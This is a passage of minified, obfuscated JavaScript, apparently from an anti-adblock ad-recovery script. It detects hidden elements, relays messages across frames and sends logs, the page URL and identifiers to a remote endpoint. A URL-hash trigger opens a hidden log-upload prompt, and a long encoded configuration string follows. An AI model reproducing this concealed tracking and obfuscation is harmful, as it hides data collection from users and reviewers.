t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(1209)];e++)o=o[i(1209)]}return o===t}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},A=t=>t[r(2393)]((t=>r(1626)!==t[r(296)][r(815)]()))[r(1034)]((t=>(t=>{const e=r;if(!document[e(1922)](t))return[!1,""];const n=window[e(2715)](t);return e(255)===n[e(3121)]?[!0,e(2136)]:e(1733)!==n[e(2220)]?[!0,e(2109)[e(2304)](n[e(2220)])]:e(255)===n[e(2393)]||e(2562)!=typeof n[e(2393)]||n[e(2393)][e(2773)](e(641))?parseFloat(n[e(2271)])<.2?[!0,e(1862)[e(2304)](n[e(2271)])]:[!1,""]:[!0,e(2964)[e(2304)](n[e(2393)])]})(t)))[r(1831)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2825)][r(2330)]((t=>location[r(300)][r(2063)](t)))},7549:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1113);var g=function(t){const e=r;return t[t[e(140)]=0]=e(140),t[t[e(425)]=1]=e(425),t[t[e(1374)]=2]=e(1374),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1374)],s=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1306)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(618)]=t,this[e(712)]=i,this[e(182)]=s,this[e(1618)]=a,(0,o.A)(this,e(257),(function(t){const r=e;for(var i=arguments[r(1306)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(449)](),inventoryId:n[r(182)],args:o}})),(0,o.A)(this,e(1977),(()=>{const t=e;window[t(2985)](t(1021),(e=>{const n=t;if(e[n(452)]&&e[n(452)][n(2674)]===p){if(this[n(712)]===g[n(425)])return w({inventoryId:this[n(182)],...e[n(452)]});if(this[n(712)]===g[n(140)]&&e[n(452)][n(182)]){if(n(2179)===e[n(452)][n(1073)])return b[n(2179)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(237)===e[n(452)][n(1073)])return b[n(237)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(2321)===e[n(452)][n(1073)])return b[n(2321)](e[n(452)][n(2321)],"["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)])}}}))})),(0,o.A)(this,e(1857),(()=>{const t=e,n=async()=>{const t=a1f;if(t(1833)!==window[t(2775)][t(3098)]&&t(233)!==window[t(2775)][t(3098)])return;window[t(2775)][t(3098)]="";const e=prompt(t(2050));if(t(835)===e)return this[t(1618)][t(1619)]((e=>console[t(873)](...e[t(2983)])));if(t(233)!==e)return;const n=prompt(t(2578)),r=prompt(t(1021)),i=await b[t(267)](t(588),null!=n?n:t(390),null!=r?r:t(390));alert(t(1950)),window[t(2510)](t(2172)[t(2304)](i))};window[t(2985)](t(1007),n),window[t(1382)](n,3e3)})),i===g[e(140)]&&this[e(1857)](),i!==g[e(140)]&&i!==g[e(425)]||this[e(1977)]()}static[r(2179)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(2179),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(873)](...n)}static[r(237)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(237),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(237)](...n)}static[r(2321)](t){const e=r;this[e(2826)]();for(var n=arguments[e(1306)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2255)][e(257)](e(2321),[t,...i]);if(s[e(2321)]=t,this[e(2255)][e(712)]!==g[e(140)])return w(s);this[e(2255)][e(1618)][e(2952)](s),(l.A[e(2179)]||e(2382)===u.A[e(2013)](e(3146),!1))&&console[e(2321)](t,...i)}static[r(290)](t,e){const n=r;return this[n(2826)](),b[n(2179)](n(290),t,e),b[n(2179)](n(2370),function(){const t=n;try{const e=performance[t(2146)](t(1714));if(0===e[t(1306)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1619)]((e=>{const c=t;n++,r+=e[c(1703)],(0===a||a>e[c(1703)])&&(a=e[c(1703)]),u<e[c(1703)]&&(u=e[c(1703)]),e[c(1355)][c(577)](l.A[c(302)])&&(0,s.EW)(e[c(1355)])&&(0,s.sH)(e[c(1355)])[c(1904)][c(577)](l.A[c(302)])&&(i++,o+=e[c(1703)],(0===d||d>e[c(1703)])&&(d=e[c(1703)]),f<e[c(1703)]&&(f=e[c(1703)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(267)](t,e,e)}static async[r(267)](t,e,n){const i=r;this[i(2826)]();const o=this[i(2255)][i(1618)][i(1034)]((t=>({...t,timestamp:Math[i(2534)](t[i(2203)]/1e3)}))),u=c.A[i(551)](JSON[i(2125)](o)),p=await(0,f.C8)(this[i(2255)][i(618)],l.A[i(302)])?(0,f.XV)(l.A[i(302)],0):l.A[i(302)],g=new URL(""[i(2304)](p,i(1931)));return g[i(368)][i(2729)](i(2335),l.A[i(2335)]),g[i(368)][i(2729)](i(1352),t),g[i(368)][i(2729)](i(608),e),g[i(368)][i(2729)](i(1021),n),g[i(368)][i(2729)](i(2873),location[i(2900)]),g[i(368)][i(2729)](i(278),(0,d.z3)()[i(649)]()),g[i(368)][i(2729)](i(1813),(await(0,h.H4)())[i(649)]()),g[i(368)][i(2729)](i(198),m.A[i(1160)](16,16)),(await a.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:this[i(2255)][i(618)],url:g,endpoint:p}),u))[i(2191)]}}i=b,(0,o.A)(b,r(2255),void 0),(0,o.A)(b,r(2015),(t=>i[r(2255)]=new i(t,g[r(140)]))),(0,o.A)(b,r(837),((t,e)=>i[r(2255)]=new i(t,g[r(425)],e))),(0,o.A)(b,r(2826),(()=>{const t=r;i[t(2255)]||(i[t(2255)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(944)][e(1788)];){n=n[e(1072)][e(1788)];try{t[e(2674)]=p,n[e(1339)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{K:()=>i});const i=r(2087)[r(2304)](r(620),r(885))},11:(L,A,p)=>{"use strict";p.d(A,{I:()=>b,i:()=>Y});var u=p(9141),x=p(5180),Z=p(5281),q=p(1783),c=p(7549);const Y=()=>{const t=a1f;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9w